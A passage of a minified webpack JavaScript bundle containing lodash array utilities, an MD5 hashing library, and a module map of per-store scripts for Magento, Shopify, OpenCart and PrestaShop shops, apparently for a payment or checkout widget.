r=o(5976)(o(45604));e.exports=r},45604:(e,t,o)=>{var r=o(65464);e.exports=function(e,t){return e&&e.length&&t&&t.length?r(e,t):e}},18249:(e,t,o)=>{var r=o(67206),n=o(65464);e.exports=function(e,t,o){return e&&e.length&&t&&t.length?n(e,t,r(o,2)):e}},31079:(e,t,o)=>{var r=o(65464);e.exports=function(e,t,o){return e&&e.length&&t&&t.length?r(e,t,void 0,o):e}},82257:(e,t,o)=>{var r=o(29932),n=o(26484),a=o(15742),c=o(26393),s=o(99021),i=o(65776),f=s((function(e,t){var o=null==e?0:e.length,s=n(e,t);return a(e,r(t,(function(e){return i(e,o)?+e:e})).sort(c)),s}));e.exports=f},82729:(e,t,o)=>{var r=o(67206),n=o(15742);e.exports=function(e,t){var o=[];if(!e||!e.length)return o;var a=-1,c=[],s=e.length;for(t=r(t,3);++a<s;){var i=e[a];t(i,a,e)&&(o.push(i),c.push(a))}return n(e,c),o}},31351:e=>{var t=Array.prototype.reverse;e.exports=function(e){return null==e?e:t.call(e)}},12571:(e,t,o)=>{var r=o(14259),n=o(16612),a=o(40554);e.exports=function(e,t,o){var c=null==e?0:e.length;return c?(o&&"number"!=typeof o&&n(e,t,o)?(t=0,o=c):(t=null==t?0:a(t),o=void 0===o?c:a(o)),r(e,t,o)):[]}},1159:(e,t,o)=>{var r=o(44949);e.exports=function(e,t){return r(e,t)}},20556:(e,t,o)=>{var r=o(67206),n=o(87226);e.exports=function(e,t,o){return n(e,t,r(o,2))}},95871:(e,t,o)=>{var r=o(44949),n=o(77813);e.exports=function(e,t){var o=null==e?0:e.length;if(o){var a=r(e,t);if(a<o&&n(e[a],t))return a}return-1}},18390:(e,t,o)=>{var r=o(44949);e.exports=function(e,t){return r(e,t,!0)}},51594:(e,t,o)=>{var r=o(67206),n=o(87226);e.exports=function(e,t,o){return n(e,t,r(o,2),!0)}},40071:(e,t,o)=>{var r=o(44949),n=o(77813);e.exports=function(e,t){if(null!=e&&e.length){var o=r(e,t,!0)-1;if(n(e[o],t))return o}return-1}},97520:(e,t,o)=>{var r=o(93680);e.exports=function(e){return e&&e.length?r(e):[]}},86407:(e,t,o)=>{var r=o(67206),n=o(93680);e.exports=function(e,t){return e&&e.length?n(e,r(t,2)):[]}},70479:e=>{e.exports=function(){return[]}},95062:e=>{e.exports=function(){return!1}},13217:(e,t,o)=>{var r=o(14259);e.exports=function(e){var t=null==e?0:e.length;return t?r(e,1,t):[]}},69572:(e,t,o)=>{var r=o(14259),n=o(40554);e.exports=function(e,t,o){return e&&e.length?(t=o||void 0===t?1:n(t),r(e,0,t<0?0:t)):[]}},69579:(e,t,o)=>{var r=o(14259),n=o(40554);e.exports=function(e,t,o){var a=null==e?0:e.length;return a?(t=o||void 0===t?1:n(t),r(e,(t=a-t)<0?0:t,a)):[]}},43464:(e,t,o)=>{var r=o(67206),n=o(11148);e.exports=function(e,t){return e&&e.length?n(e,r(t,3),!1,!0):[]}},28812:(e,t,o)=>{var r=o(67206),n=o(11148);e.exports=function(e,t){return e&&e.length?n(e,r(t,3)):[]}},18601:(e,t,o)=>{var r=o(14841);e.exports=function(e){return e?Infinity===(e=r(e))||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}},40554:(e,t,o)=>{var r=o(18601);e.exports=function(e){var t=r(e),o=t%1;return t==t?o?t-o:t:0}},88958:(e,t,o)=>{var r=o(29750),n=o(40554);e.exports=function(e){return e?r(n(e),0,4294967295):0}},14841:(e,t,o)=>{var r=o(27561),n=o(13218),a=o(33448),c=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,i=/^0o[0-7]+$/i,f=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(a(e))return NaN;if(n(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=n(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=r(e);var o=s.test(e);return o||i.test(e)?f(e.slice(2),o?2:8):c.test(e)?NaN:+e}},79833:(e,t,o)=>{var r=o(80531);e.exports=function(e){return null==e?"":r(e)}},93386:(e,t,o)=>{var r=o(21078),n=o(5976),a=o(45652),c=o(29246),s=n((function(e){return a(r(e,1,c,!0))}));e.exports=s},77043:(e,t,o)=>{var r=o(21078),n=o(67206),a=o(5976),c=o(45652),s=o(29246),i=o(10928),f=a((function(e){var t=i(e);return s(t)&&(t=void 0),c(r(e,1,s,!0),n(t,2))}));e.exports=f},2883:(e,t,o)=>{var r=o(21078),n=o(5976),a=o(45652),c=o(29246),s=o(10928),i=n((function(e){var t=s(e);return t="function"==typeof t?t:void 0,a(r(e,1,c,!0),void 0,t)}));e.exports=i},44908:(e,t,o)=>{var r=o(45652);e.exports=function(e){return e&&e.length?r(e):[]}},45578:(e,t,o)=>{var r=o(67206),n=o(45652);e.exports=function(e,t){return e&&e.length?n(e,r(t,2)):[]}},87185:(e,t,o)=>{var r=o(45652);e.exports=function(e,t){return t="function"==typeof t?t:void 0,e&&e.length?r(e,void 0,t):[]}},40690:(e,t,o)=>{var r=o(34963),n=o(29932),a=o(40371),c=o(22545),s=o(29246),i=Math.max;e.exports=function(e){if(!e||!e.length)return[];var t=0;return e=r(e,(function(e){if(s(e))return t=i(e.length,t),!0})),c(t,(function(t){return n(e,a(t))}))}},1164:(e,t,o)=>{var r=o(96874),n=o(29932),a=o(40690);e.exports=function(e,t){if(!e||!e.length)return[];var o=a(e);return null==t?o:n(o,(function(e){return r(t,void 0,e)}))}},82569:(e,t,o)=>{var r=o(20731),n=o(5976),a=o(29246),c=n((function(e,t){return a(e)?r(e,t):[]}));e.exports=c},76566:(e,t,o)=>{var r=o(34963),n=o(5976),a=o(36128),c=o(29246),s=n((function(e){return a(r(e,c))}));e.exports=s},26726:(e,t,o)=>{var r=o(34963),n=o(67206),a=o(5976),c=o(36128),s=o(29246),i=o(10928),f=a((function(e){var t=i(e);return s(t)&&(t=void 0),c(r(e,s),n(t,2))}));e.exports=f},72905:(e,t,o)=>{var r=o(34963),n=o(5976),a=o(36128),c=o(29246),s=o(10928),i=n((function(e){var t=s(e);return t="function"==typeof t?t:void 0,a(r(e,c),void 0,t)}));e.exports=i},4788:(e,t,o)=>{var r=o(5976)(o(40690));e.exports=r},7287:(e,t,o)=>{var r=o(34865),n=o(1757);e.exports=function(e,t){return n(e||[],t||[],r)}},78318:(e,t,o)=>{var r=o(10611),n=o(1757);e.exports=function(e,t){return n(e||[],t||[],r)}},35905:(e,t,o)=>{var r=o(5976),n=o(1164),a=r((function(e){var t=e.length,o=t>1?e[t-1]:void 0;return o="function"==typeof o?(e.pop(),o):void 0,n(e,o)}));e.exports=a},8322:e=>{e.exports=function(e){"use strict";var t=["0","1","2","3","4","5","6","7","8","9","a","b","c","d","e","f"];function o(e,t){var o=e[0],r=e[1],n=e[2],a=e[3];r=((r+=((n=((n+=((a=((a+=((o=((o+=(r&n|~r&a)+t[0]-680876936|0)<<7|o>>>25)+r|0)&r|~o&n)+t[1]-389564586|0)<<12|a>>>20)+o|0)&o|~a&r)+t[2]+606105819|0)<<17|n>>>15)+a|0)&a|~n&o)+t[3]-1044525330|0)<<22|r>>>10)+n|0,r=((r+=((n=((n+=((a=((a+=((o=((o+=(r&n|~r&a)+t[4]-176418897|0)<<7|o>>>25)+r|0)&r|~o&n)+t[5]+1200080426|0)<<12|a>>>20)+o|0)&o|~a&r)+t[6]-1473231341|0)<<17|n>>>15)+a|0)&a|~n&o)+t[7]-45705983|0)<<22|r>>>10)+n|0,r=((r+=((n=((n+=((a=((a+=((o=((o+=(r&n|~r&a)+t[8]+1770035416|0)<<7|o>>>25)+r|0)&r|~o&n)+t[9]-1958414417|0)<<12|a>>>20)+o|0)&o|~a&r)+t[10]-42063|0)<<17|n>>>15)+a|0)&a|~n&o)+t[11]-1990404162|0)<<22|r>>>10)+n|0,r=((r+=((n=((n+=((a=((a+=((o=((o+=(r&n|~r&a)+t[12]+1804603682|0)<<7|o>>>25)+r|0)&r|~o&n)+t[13]-40341101|0)<<12|a>>>20)+o|0)&o|~a&r)+t[14]-1502002290|0)<<17|n>>>15)+a|0)&a|~n&o)+t[15]+1236535329|0)<<22|r>>>10)+n|0,r=((r+=((n=((n+=((a=((a+=((o=((o+=(r&a|n&~a)+t[1]-165796510|0)<<5|o>>>27)+r|0)&n|r&~n)+t[6]-1069501632|0)<<9|a>>>23)+o|0)&r|o&~r)+t[11]+643717713|0)<<14|n>>>18)+a|0)&o|a&~o)+t[0]-373897302|0)<<20|r>>>12)+n|0,r=((r+=((n=((n+=((a=((a+=((o=((o+=(r&a|n&~a)+t[5]-701558691|0)<<5|o>>>27)+r|0)&n|r&~n)+t[10]+38016083|0)<<9|a>>>23)+o|0)&r|o&~r)+t[15]-660478335|0)<<14|n>>>18)+a|0)&o|a&~o)+t[4]-405537848|0)<<20|r>>>12)+n|0,r=((r+=((n=((n+=((a=((a+=((o=((o+=(r&a|n&~a)+t[9]+568446438|0)<<5|o>>>27)+r|0)&n|r&~n)+t[14]-1019803690|0)<<9|a>>>23)+o|0)&r|o&~r)+t[3]-187363961|0)<<14|n>>>18)+a|0)&o|a&~o)+t[8]+1163531501|0)<<20|r>>>12)+n|0,r=((r+=((n=((n+=((a=((a+=((o=((o+=(r&a|n&~a)+t[13]-1444681467|0)<<5|o>>>27)+r|0)&n|r&~n)+t[2]-51403784|0)<<9|a>>>23)+o|0)&r|o&~r)+t[7]+1735328473|0)<<14|n>>>18)+a|0)&o|a&~o)+t[12]-1926607734|0)<<20|r>>>12)+n|0,r=((r+=((n=((n+=((a=((a+=((o=((o+=(r^n^a)+t[5]-378558|0)<<4|o>>>28)+r|0)^r^n)+t[8]-2022574463|0)<<11|a>>>21)+o|0)^o^r)+t[11]+1839030562|0)<<16|n>>>16)+a|0)^a^o)+t[14]-35309556|0)<<23|r>>>9)+n|0,r=((r+=((n=((n+=((a=((a+=((o=((o+=(r^n^a)+t[1]-1530992060|0)<<4|o>>>28)+r|0)^r^n)+t[4]+1272893353|0)<<11|a>>>21)+o|0)^o^r)+t[7]-155497632|0)<<16|n>>>16)+a|0)^a^o)+t[10]-1094730640|0)<<23|r>>>9)+n|0,r=((r+=((n=((n+=((a=((a+=((o=((o+=(r^n^a)+t[13]+681279174|0)<<4|o>>>28)+r|0)^r^n)+t[0]-358537222|0)<<11|a>>>21)+o|0)^o^r)+t[3]-722521979|0)<<16|n>>>16)+a|0)^a^o)+t[6]+76029189|0)<<23|r>>>9)+n|0,r=((r+=((n=((n+=((a=((a+=((o=((o+=(r^n^a)+t[9]-640364487|0)<<4|o>>>28)+r|0)^r^n)+t[12]-421815835|0)<<11|a>>>21)+o|0)^o^r)+t[15]+530742520|0)<<16|n>>>16)+a|0)^a^o)+t[2]-995338651|0)<<23|r>>>9)+n|0,r=((r+=((a=((a+=(r^((o=((o+=(n^(r|~a))+t[0]-198630844|0)<<6|o>>>26)+r|0)|~n))+t[7]+1126891415|0)<<10|a>>>22)+o|0)^((n=((n+=(o^(a|~r))+t[14]-1416354905|0)<<15|n>>>17)+a|0)|~o))+t[5]-57434055|0)<<21|r>>>11)+n|0,r=((r+=((a=((a+=(r^((o=((o+=(n^(r|~a))+t[12]+1700485571|0)<<6|o>>>26)+r|0)|~n))+t[3]-1894986606|0)<<10|a>>>22)+o|0)^((n=((n+=(o^(a|~r))+t[10]-1051523|0)<<15|n>>>17)+a|0)|~o))+t[1]-2054922799|0)<<21|r>>>11)+n|0,r=((r+=((a=((a+=(r^((o=((o+=(n^(r|~a))+t[8]+1873313359|0)<<6|o>>>26)+r|0)|~n))+t[15]-30611744|0)<<10|a>>>22)+o|0)^((n=((n+=(o^(a|~r))+t[6]-1560198380|0)<<15|n>>>17)+a|0)|~o))+t[13]+1309151649|0)<<21|r>>>11)+n|0,r=((r+=((a=((a+=(r^((o=((o+=(n^(r|~a))+t[4]-145523070|0)<<6|o>>>26)+r|0)|~n))+t[11]-1120210379|0)<<10|a>>>22)+o|0)^((n=((n+=(o^(a|~r))+t[2]+718787259|0)<<15|n>>>17)+a|0)|~o))+t[9]-343485551|0)<<21|r>>>11)+n|0,e[0]=o+e[0]|0,e[1]=r+e[1]|0,e[2]=n+e[2]|0,e[3]=a+e[3]|0}function r(e){var t,o=[];for(t=0;t<64;t+=4)o[t>>2]=e.charCodeAt(t)+(e.charCodeAt(t+1)<<8)+(e.charCodeAt(t+2)<<16)+(e.charCodeAt(t+3)<<24);return o}function n(e){var t,o=[];for(t=0;t<64;t+=4)o[t>>2]=e[t]+(e[t+1]<<8)+(e[t+2]<<16)+(e[t+3]<<24);return o}function a(e){var t,n,a,c,s,i,f=e.length,u=[1732584193,-271733879,-1732584194,271733878];for(t=64;t<=f;t+=64)o(u,r(e.substring(t-64,t)));for(n=(e=e.substring(t-64)).length,a=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],t=0;t<n;t+=1)a[t>>2]|=e.charCodeAt(t)<<(t%4<<3);if(a[t>>2]|=128<<(t%4<<3),t>55)for(o(u,a),t=0;t<16;t+=1)a[t]=0;return c=(c=8*f).toString(16).match(/(.*?)(.{0,8})$/),s=parseInt(c[2],16),i=parseInt(c[1],16)||0,a[14]=s,a[15]=i,o(u,a),u}function c(e){var o,r="";for(o=0;o<4;o+=1)r+=t[e>>8*o+4&15]+t[e>>8*o&15];return r}function s(e){var t;for(t=0;t<e.length;t+=1)e[t]=c(e[t]);return e.join("")}function i(e){return/[\u0080-\uFFFF]/.test(e)&&(e=unescape(encodeURIComponent(e))),e}function f(e){var t,o=[],r=e.length;for(t=0;t<r-1;t+=2)o.push(parseInt(e.substr(t,2),16));return String.fromCharCode.apply(String,o)}function u(){this.reset()}return s(a("hello")),"undefined"==typeof ArrayBuffer||ArrayBuffer.prototype.slice||function(){function e(e,t){return(e=0|e||0)<0?Math.max(e+t,0):Math.min(e,t)}ArrayBuffer.prototype.slice=function(t,o){var r,n,a,c,s=this.byteLength,i=e(t,s),f=s;return undefined!==o&&(f=e(o,s)),i>f?new ArrayBuffer(0):(r=f-i,n=new ArrayBuffer(r),a=new Uint8Array(n),c=new Uint8Array(this,i,r),a.set(c),n)}}(),u.prototype.append=function(e){return this.appendBinary(i(e)),this},u.prototype.appendBinary=function(e){this._buff+=e,this._length+=e.length;var t,n=this._buff.length;for(t=64;t<=n;t+=64)o(this._hash,r(this._buff.substring(t-64,t)));return this._buff=this._buff.substring(t-64),this},u.prototype.end=function(e){var t,o,r=this._buff,n=r.length,a=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];for(t=0;t<n;t+=1)a[t>>2]|=r.charCodeAt(t)<<(t%4<<3);return this._finish(a,n),o=s(this._hash),e&&(o=f(o)),this.reset(),o},u.prototype.reset=function(){return this._buff="",this._length=0,this._hash=[1732584193,-271733879,-1732584194,271733878],this},u.prototype.getState=function(){return{buff:this._buff,length:this._length,hash:this._hash.slice()}},u.prototype.setState=function(e){return this._buff=e.buff,this._length=e.length,this._hash=e.hash,this},u.prototype.destroy=function(){delete this._hash,delete this._buff,delete this._length},u.prototype._finish=function(e,t){var r,n,a,c=t;if(e[c>>2]|=128<<(c%4<<3),c>55)for(o(this._hash,e),c=0;c<16;c+=1)e[c]=0;r=(r=8*this._length).toString(16).match(/(.*?)(.{0,8})$/),n=parseInt(r[2],16),a=parseInt(r[1],16)||0,e[14]=n,e[15]=a,o(this._hash,e)},u.hash=function(e,t){return u.hashBinary(i(e),t)},u.hashBinary=function(e,t){var o=s(a(e));return t?f(o):o},u.ArrayBuffer=function(){this.reset()},u.ArrayBuffer.prototype.append=function(e){var t,r,a,c,s,i=(r=this._buff.buffer,a=e,c=!0,(s=new Uint8Array(r.byteLength+a.byteLength)).set(new Uint8Array(r)),s.set(new Uint8Array(a),r.byteLength),c?s:s.buffer),f=i.length;for(this._length+=e.byteLength,t=64;t<=f;t+=64)o(this._hash,n(i.subarray(t-64,t)));return this._buff=t-64<f?new Uint8Array(i.buffer.slice(t-64)):new Uint8Array(0),this},u.ArrayBuffer.prototype.end=function(e){var t,o,r=this._buff,n=r.length,a=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];for(t=0;t<n;t+=1)a[t>>2]|=r[t]<<(t%4<<3);return this._finish(a,n),o=s(this._hash),e&&(o=f(o)),this.reset(),o},u.ArrayBuffer.prototype.reset=function(){return this._buff=new Uint8Array(0),this._length=0,this._hash=[1732584193,-271733879,-1732584194,271733878],this},u.ArrayBuffer.prototype.getState=function(){var e,t=u.prototype.getState.call(this);return t.buff=(e=t.buff,String.fromCharCode.apply(null,new Uint8Array(e))),t},u.ArrayBuffer.prototype.setState=function(e){return e.buff=function(e,t){var o,r=e.length,n=new ArrayBuffer(r),a=new Uint8Array(n);for(o=0;o<r;o+=1)a[o]=e.charCodeAt(o);return t?a:n}(e.buff,!0),u.prototype.setState.call(this,e)},u.ArrayBuffer.prototype.destroy=u.prototype.destroy,u.ArrayBuffer.prototype._finish=u.prototype._finish,u.ArrayBuffer.hash=function(e,t){var r=s(function(e){var t,r,a,c,s,i,f=e.length,u=[1732584193,-271733879,-1732584194,271733878];for(t=64;t<=f;t+=64)o(u,n(e.subarray(t-64,t)));for(r=(e=t-64<f?e.subarray(t-64):new Uint8Array(0)).length,a=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],t=0;t<r;t+=1)a[t>>2]|=e[t]<<(t%4<<3);if(a[t>>2]|=128<<(t%4<<3),t>55)for(o(u,a),t=0;t<16;t+=1)a[t]=0;return c=(c=8*f).toString(16).match(/(.*?)(.{0,8})$/),s=parseInt(c[2],16),i=parseInt(c[1],16)||0,a[14]=s,a[15]=i,o(u,a),u}(new Uint8Array(e)));return t?f(r):r},u}()},50733:(e,t,o)=>{var r={"./magento/aeo.th.js":[78,33037],"./magento/al-ikhsan.com.js":[39838,97572],"./magento/alikhsan2.sweetmag.dev.js":[96428,87201],"./magento/atmos-kl.com.js":[68431,59832],"./magento/atmoskl.sweetmag.dev.js":[83305,15241],"./magento/aws-staging.planetsports.asia.js":[24759,83084],"./magento/bbsg.mageplus.dev.js":[61747,85906],"./magento/demo.vaniday.com.js":[78785,19569],"./magento/dev3.babydash.com.my.js":[94918,53198],"./magento/hushpuppies.my.js":[83737,53343],"./magento/hushpuppies.sg.js":[24691,74177],"./magento/ikonthailand.com.js":[27226,60105],"./magento/leehwajewellery.monilab.net.js":[66041,65898],"./magento/mcprod.ikonthailand.com.js":[78832,42489],"./magento/mcstaging.aeo.th.js":[46506,70381],"./magento/mcstaging.ikonthailand.com.js":[67122,83730],"./magento/mcstaging.keds.co.th.js":[34388,19443],"./magento/mcstaging.thailand.coach.com.js":[60980,11318],"./magento/my.6ixty8ight.com.js":[13206,27615],"./magento/my.lamalolly.com.js":[31233,80921],"./magento/my.laneige.com.js":[11037,26381],"./magento/planetsports.asia.js":[45879,15591],"./magento/qishop.com.my.js":[16596,70540],"./magento/qishop.sg.js":[57044,46209],"./magento/rev.outletbkk.com.js":[71047,6729],"./magento/shop-staging.bench.com.ph.js":[87618,54971],"./magento/shop.bench.com.ph.js":[75618,53061],"./magento/shop.goldheart.com.js":[71716,38415],"./magento/shop.leehwajewellery.com.js":[82221,30755],"./magento/stage.shop.goldheart.com.js":[48165,99216],"./magento/staging.leehwajewellery.monilab.net.js":[14209,66468],"./magento/staging.planetsports.asia.js":[41857,96009],"./magento/stg.wondershop.sg.js":[85532,21864],"./magento/test.flexispot.jp.js":[5266,49185],"./magento/thailand.coach.com.js":[75500,27974],"./magento/tm.krisjensendesign.com.js":[74,41601],"./magento/vaniday.com.js":[75036,22714],"./magento/wineconnection.com.sg.js":[80572,41649],"./magento/wondershop.sg.js":[5054,54840],"./magento/www.babydash.com.my.js":[69474,13472],"./magento/www.ceramique.com.sg.js":[74291,71503],"./magento/www.keds.co.th.js":[55695,94698],"./magento/www.lorenzo-international.com.my.js":[34781,46579],"./magento/www.mayer.sg.js":[60735,31193],"./magento/www.mayermalaysia.com.js":[76189,43767],"./magento/www.padini.com.js":[49498,59825],"./magento/www.planetsports.asia.js":[37648,78544],"./magento/www.pwa-staging.connor.com.sg.js":[12261,30695],"./magento/www.rev.co.th.js":[402,18261],"./magento/www.seehear.live.js":[61344,24590],"./magento/www.teakandmahogany.com.js":[1932,50252],"./magento/www.xixili-intimates.com.js":[86981,71379],"./magento/xixili-revamp.optimastg.com.js":[10584,45185],"./magento/yolofoods.sg.js":[47833,84014],"./native/www.alignswim.com.js":[59169,85127],"./native/www.fairebelle.com.js":[6765,99662],"./native/www.shopsupergurl.com.js":[65832,91480],"./native/www.watelier.com.js":[13950,16818],"./opencart/bakeohouse.com.js":[84469,32919],"./opencart/malaysia.thelinenscompany.com.js":[6159,58467],"./opencart/montbell.com.my.js":[31429,22318],"./opencart/topsecret.com.sg.js":[58355,93182],"./opencart/www.coleman.com.my.js":[51889,50616],"./opencart/www.good2buy.app.js":[54885,22360],"./opencart/www.hlkonline.my.js":[55610,34225],"./opencart/www.klozzet.my.js":[14616,68061],"./prestashop/camelactive.my.js":[84185,22136],"./prestashop/www.decathlon.my.js":[60200,28067],"./prestashop/www.epicgear.com.sg.js":[80546,22237],"./prestashop/www.eurotex.com.sg.js":[55689,68350],"./prestashop/www.monsterpc-sg.com.js":[70197,60081],"./shopify/121.com.sg.js":[41340,41526],"./shopify/315pm-jp.com.js":[65537,46065],"./shopify/360activ.com.js":[99122,31068],"./shopify/3dmemorix.com.js":[22240,21818],"./shopify/6days.sg.js":[91288,52034],"./shopify/a-am-studio.jp.js":[61225,24092],"./shopify/adaptabledesk.com.js":[28354,8403],"./shopify/ade-g.com.js":[32350,29583],"./shopify/advancelap.com.js":[31014,80234],"./shopify/adversitystudio.com.js":[2043,90365],"./shopify/adversitystudio.store.js":[56268,12691],"./shopify/aeropostale.ph.js":[49003,20008],"./shopify/aishawong.com.my.js":[23241,87328],"./shopify/akimbo-ph.myshopify.com.js":[7908,59370],"./shopify/akimbo.ph.js":[45721,21884],"./shopify/alhumaira.com.js":[3296,93167],"./shopify/alignswim.com.js":[94446,21441],"./shopify/allwouldenvy.com.js":[648,74432],"./shopify/alterseat.com.js":[81543,2278],"./shopify/analogueapotik.com.js":[82426,25249],"./shopify/anbotstore.com.js":[88526,23713],"./shopify/andigitallock.com.js":[49904,41603],"./shopify/animall.jp.js":[59297,86610],"./shopify/aniporium.ph.js":[4389,80851],"./shopify/annaluenaofficial.com.js":[47316,80192],"./shopify/apaylater-test-store10.myshopify.com.js":[36351,9323],"./shopify/arjdbb.com.js":[52203,37563],"./shopify/asia.fightaesthetic.com.js":[37597,98375],"./shopify/ateliers.sg.js":[25910,76305],"./shopify/athenasilk.co.js":[78848,84339],"./shopify/athenasilkhome.com.js":[64515,56430],"./shopify/atlas-sv.com.js":[46735,75442],"./shopify/atlaslifestyle.com.sg.js":[3816,79166],"./shopify/audeamuswatch.com.js":[52116,23214],"./shopify/augustsociety.com.js":[84044,51474],"./shopify/aurablender.com.sg.js":[21732,49174],"./shopify/aussino-my.myshopify.com.js":[87529,93348],"./shopify/aussino.com.my.js":[30058,14721],"./shopify/aussino.com.sg.js":[32431,42597],"./shopify/avenueon3.com.js":[93289,29789],"./shopify/azzaoptometry.com.js":[11382,39966],"./shopify/babylandss2.com.js":[43980,82021],"./shopify/balaks.com.my.js":[37478,58357],"./shopify/balaks.com.sg.js":[78701,95281],"./shopify/bare-ly.sg.js":[63767,13105],"./shopify/bback.co.js":[13403,53591],"./shopify/beatmmm.com.js":[42418,88928],"./shopify/bellissime-paris.com.js":[89602,74774],"./shopify/bettersmile.asia.js":[64015,62240],"./shopify/bglbodykitssg.com.js":[12326,44183],"./shopify/billiardcuesonline.com.js":[76266,23984],"./shopify/blackandwalnut.com.sg.js":[83871,59390],"./shopify/blackbybluebrave.com.js":[75367,55342],"./shopify/blackraisins.com.js":[28341,81020],"./shopify/blendit.my.js":[55229,56857],"./shopify/booandbub.com.js":[97372,54188],"./shopify/boomfragrances.com.js":[7144,18713],"./shopify/boulevardoutdoorfurniture.com.js":[62356,27288],"./shopify/bounceback.sg.js":[15082,88457],"./shopify/budsandbear.com.js":[10675,79920],"./shopify/bymindyliew.myshopify.com.js":[38856,81756],"./shopify/bywishtrend.com.my.js":[48296,97188],"./shopify/cadeausgift.com.js":[96161,34861],"./shopify/cakenis.myshopify.com.js":[21252,81395],"./shopify/calisto.co.js":[38349,16625],"./shopify/camelactive.my.js":[96642,19504],"./shopify/cellactswiss.com.js":[8629,88032],"./shopify/clarenguitars.com.js":[75478,1431],"./shopify/cleanair.fjbenjamin.com.sg.js":[64498,93412],"./shopify/clearlablens.com.js":[18860,19802],"./shopify/clothique.co.js":[1086,46617],"./shopify/cnpcosmetics.com.sg.js":[69410,91877],"./shopify/cocomi.vn.js":[69699,38494],"./shopify/colehaan.sg.js":[1886,99162],"./shopify/coolaunty.com.js":[17379,87890],"./shopify/coralsecret.com.js":[87505,81658],"./shopify/coralsecret.myshopify.com.js":[47574,94239],"./shopify/crazyaboutpaper.com.js":[12418,35269],"./shopify/crocs.com.my.js":[50433,6359],"./shopify/crownhandicrafts.com.my.js":[13914,51467],"./shopify/cul-de-sac.ph.js":[43717,84391],"./shopify/cyclopesco.com.js":[17649,27667],"./shopify/daintyco.com.js":[46266,4137],"./shopify/dasher.sg.js":[10982,2685],"./shopify/dawnfragrances.com.js":[86664,55065],"./shopify/deepest.io.js":[88818,62575],"./shopify/deerindustries.com.js":[28940,90231],"./shopify/dermalogica.co.th.js":[80786,77299],"./shopify/dokicamp.com.js":[5465,91910],"./shopify/dorebeauty.co.js":[2065,52941],"./shopify/dropstreetwear.com.js":[77032,71675],"./shopify/dsprosg.com.js":[80185,38672],"./shopify/easywheels.com.sg.js":[39144,27926],"./shopify/ecover.com.sg.js":[41131,5628],"./shopify/edbabe.myshopify.com.js":[11660,72773],"./shopify/edensilksleep.com.js":[66296,60299],"./shopify/eldastore.com.js":[7474,22804],"./shopify/empire.sg.js":[20466,65834],"./shopify/emvyofficial.com.js":[69534,99967],"./shopify/enabot.my.js":[11582,38132],"./shopify/epeios.jp.js":[53928,85078],"./shopify/epicgear.com.sg.js":[56748,60430],"./shopify/epitexhome.com.js":[27368,50507],"./shopify/ergoworks.com.my.js":[22509,78738],"./shopify/ergoworks.com.sg.js":[36826,53396],"./shopify/eternalflowers.sg.js":[60685,42565],"./shopify/etudeth-onlineshop.com.js":[99082,58893],"./shopify/evmart.jp.js":[26759,28922],"./shopify/fabulousmom.com.js":[68857,55077],"./shopify/fariafarzana.com.js":[31706,15800],"./shopify/fashionfeminina.com.js":[73860,87634],"./shopify/fashrevo.com.js":[34029,4571],"./shopify/fatyra.com.js":[95547,34601],"./shopify/fishnchix.myshopify.com.js":[27499,29928],"./shopify/fishnchix.ph.js":[24689,48462],"./shopify/fitflop-my.myshopify.com.js":[55922,42410],"./shopify/fleur-apothecary.com.js":[12704,32007],"./shopify/floraisonblooms.com.js":[28752,96853],"./shopify/floramoments.sg.js":[55872,96169],"./shopify/flosmosmile.com.js":[46145,6706],"./shopify/flosmosmile.my.js":[87144,9526],"./shopify/flowfunkiestudios.com.js":[53196,55953],"./shopify/focuswater.com.sg.js":[62062,78587],"./shopify/furnituremart.sg.js":[38487,51191],"./shopify/fustaann.com.js":[37057,41058],"./shopify/gaia-aire.com.js":[48338,30945],"./shopify/gaiashome.com.js":[97523,46557],"./shopify/gearevo.com.js":[73483,25886],"./shopify/gentleobjects.com.js":[36856,50928],"./shopify/getcrystalskin.com.js":[53092,89542],"./shopify/gibbonprintstudio.com.js":[34996,68085],"./shopify/giftr.my.js":[47e3,90487],"./shopify/girbaud.com.ph.js":[34451,43137],"./shopify/gmcollections.sg.js":[83855,43726],"./shopify/goritta.com.js":[8962,69302],"./shopify/granjoy.com.js":[92563,89157],"./shopify/grayestudio.com.js":[27064,50102],"./shopify/gymwearmovement.com.js":[49194,96367],"./shopify/hammerhouse.com.sg.js":[89226,84583],"./shopify/hapeestore.com.js":[99639,29852],"./shopify/happy2umy.myshopify.com.js":[11852,27069],"./shopify/harum.store.js":[22928,93329],"./shopify/hayaastudio.com.js":[28928,17463],"./shopify/hdpc.online.js":[31092,63012],"./shopify/hermonisse.com.my.js":[17957,65892],"./shopify/heybubloo.com.js":[44086,84832],"./shopify/heylax.com.js":[63923,97408],"./shopify/hiraethkl.com.js":[45033,4794],"./shopify/homyoga.com.js":[24023,55171],"./shopify/honearoma.com.js":[34465,23099],"./shopify/honestea.co.js":[63524,74675],"./shopify/how-furniture.sg.js":[6294,1186],"./shopify/hubconceptstore.com.js":[44129,66559],"./shopify/hundredpercent.com.my.js":[66141,31162],"./shopify/hyang.co.js":[30289,9393],"./shopify/hypevault.co.js":[55940,59261],"./shopify/id.flowerchimp.co.id.js":[22899,28268],"./shopify/id.shop.club21.my.js":[32420,51810],"./shopify/id.trapo.asia.js":[78235,55479],"./shopify/ijmal.my.js":[93448,15640],"./shopify/infield-sports.com.js":[59738,3871],"./shopify/inhanna.com.my.js":[50256,33398],"./shopify/innerfyre.co.js":[11681,10844],"./shopify/int.cocoandeve.com.js":[67284,91458],"./shopify/irregularlines.com.js":[40184,11109],"./shopify/irunsg.com.js":[42818,42252],"./shopify/ja.shop.club21.my.js":[20995,8448],"./shopify/janjiride.com.js":[35907,88299],"./shopify/jblonlinestore.com.my.js":[36099,74512],"./shopify/jevonbaby.my.js":[26074,92124],"./shopify/jiujiu-jp.com.js":[54917,48267],"./shopify/jjgoldjewellery.com.js":[60638,79237],"./shopify/jp.sloli.store.js":[21779,84772],"./shopify/jstore.sg.js":[71521,15151],"./shopify/justseni.com.js":[78548,72420],"./shopify/jzxonline.com.js":[62623,12959],"./shopify/kaira.arlostore.sg.js":[56474,90209],"./shopify/kamatto.my.js"